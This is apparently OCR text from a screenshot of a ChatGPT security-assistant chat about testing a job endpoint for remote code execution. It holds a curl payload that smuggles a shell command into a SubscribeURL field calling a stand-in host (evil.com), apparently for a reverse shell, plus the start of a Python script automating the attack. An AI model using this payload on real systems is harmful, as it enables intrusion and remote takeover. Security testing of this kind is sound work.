 ChatGPT - AppSec / DevSecOp
Vulnerable-Code-Snippets/Cod
Gustavo Nieves Arreaza
https://chatgpt.com/g/g-Kbroi5qme-appsec-devsecops-cybersecurity-atas/c/67a80c4b-0ffc-8007-a4c7-762bfe1b2b1e
AppSec / DevSecOps / Cybersecurity ATAS
Share
Advanced Exploitation (Testing for RCE)
If you suspect Remote Code Execution (RCE), try injecting shell commands:
bash
Copy
Edit
curl -X POST "http://target-app.com/jobs/confirm_sns_subscription" \
-H "Content-Type: application/json" \
-d '{
"rew": "fake_signature",
"json": {
"SubscribeURL": "http://your-attacker-ip:8000/; curl http://evil.com/revers
}
}'
If successful, this could allow remote execution of commands.
Automating the Test (Python Script)
For repeated testing, automate it using Python:
python
Copy
Edit
import requests
target_url = "http://target-app.com/jobs/confirm_sns_subscription"
attacker_url = "http://your-attacker-ip:8000/"
payload = {
Message AppSec / DevSecOps / Cybersecurity ATAS
ChatGPT can make mistakes. Check important info.
?